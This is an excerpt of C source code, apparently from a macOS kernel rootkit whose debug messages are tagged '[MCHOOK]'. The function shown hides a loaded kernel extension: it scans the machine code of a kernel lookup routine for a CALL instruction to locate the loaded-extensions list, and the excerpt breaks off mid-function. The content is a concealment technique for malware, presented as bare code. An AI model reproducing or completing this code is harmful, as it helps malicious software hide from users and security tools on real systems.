 1536 void hide_kext_osarray()
1537 {
1538 unsigned char *code = (unsigned char *)kext_lookup_with_tag;
1539
1540 if (g_kext_hidden != 0) {
1541 #ifdef DEBUG
1542 printf("[MCHOOK] Kext already hidden\n");
1543 return;
1544 #endif
1545 }
1546 #ifdef DEBUG
1547 printf("[MCHOOK] Scanning for sLoadedKexts from %p\n", code);
1548 #endif
1549
1550 for (int i=0; i<0x50; i++) {
1551 if (code[i] == 0xe8) { // \xe8 == CALL NEAR
1552 // displacement, as well as sizeof(int), is 32bit on both x86 and x64
1553 unsigned int *displacement = (unsigned int *)&code[i+1];
1554
1555 // sanity check, must point to a function prolog, \x55 is push [R|E]BP,
1556 // CALL NEAR is 5 bytes on both x86 and x64
1557 if (code[i+*displacement+5] == 0x55 ) {
1558 unsigned char *instruction = &code[i+5]; // skip to next instruction